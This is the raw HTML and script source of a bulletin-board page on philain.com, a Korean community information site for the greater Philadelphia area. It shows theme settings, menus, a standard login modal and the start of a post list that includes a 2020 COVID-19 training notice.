var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c522357a95";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/board/",
                    "name": "게시판 · 한인단체"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681401418146{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1621980403202{margin-top: 0px !important;margin-bottom: -10px !important;}.vc_custom_1614709830723{margin-top: -40px !important;}.vc_custom_1588958400087{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1588958377031{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1681401456544{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1704752655544{margin-top: -20px !important;}.vc_custom_1716342899869{margin-top: -10px !important;}.vc_custom_1720405895928{margin-top: -10px !important;}.vc_custom_1720405905774{margin-top: -10px !important;}.vc_custom_1682707525534{margin-top: -20px !important;}.vc_custom_1621863647788{margin-top: -20px !important;}.vc_custom_1617113404561{margin-top: -20px !important;}.vc_custom_1621863601943{margin-top: -20px !important;}.vc_custom_1617113312513{margin-top: -20px !important;}.vc_custom_1620266651961{margin-top: -20px !important;}.vc_custom_1620263833487{margin-top: -20px !important;}.vc_custom_1620263894432{margin-top: -20px !important;}.vc_custom_1617113270427{margin-top: -20px !important;}.vc_custom_1617113490921{margin-top: -20px !important;}.vc_custom_1617113429701{margin-top: -20px !important;}.vc_custom_1617113582300{margin-top: -20px !important;}.vc_custom_1617113653082{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://philain.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6012 wp-theme-Newspaper td-standard-pack unselectable board global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" >
<style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401418146 tdi_6 ">
<style scoped>.vc_custom_1681401418146{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>대 필라델피아 지역 게시판 (PA/NJ/DE)</span></h4></div></div><div class="aio-icon-component  vc_custom_1621980403202   style_1"><div id="Info-box-wrap-5359" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-5359 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h4><span style="color: #ff6600;"><span style="color: #ff0000;"><strong>** 뉴스/이벤트 게시 요청 </strong>또는</span><strong><span style="color: #ff0000;"> 후원 문의는 이메일</span> <span style="color: #0000ff;"><a style="color: #0000ff;" href="mailto:info@philain.com" target="_blank" rel="noopener">info@philain.com</a></span></strong></span></h4>
<div id="gtx-trans" style="position: absolute; left: -185px; top: -3.09943px;">
<div class="gtx-trans-icon"></div>
</div>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-80526976c8d82a091" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-80526976c8d82a091 uvc-2180 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-80526976c8d82a091 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 288			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-6" method="get" action="/board/?pageid=5">
				<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list"><input type="hidden" name="kboard_list_sort_remember" value="6">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-6').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
								<tr class="kboard-list-notice">
					<td class="kboard-list-uid">공지사항</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=243">
							<div class="kboard-default-cut-strings">
																								[ 연중 / 장기간 지속되는 이벤트 전체 보기 ]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 38085</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">38085</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">167</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=5&mod=document&uid=251">
							<div class="kboard-default-cut-strings">
																								5월 20일(수): 코비드19 캡틴교육 - 많이 참석하세요!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7128</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.19</td>
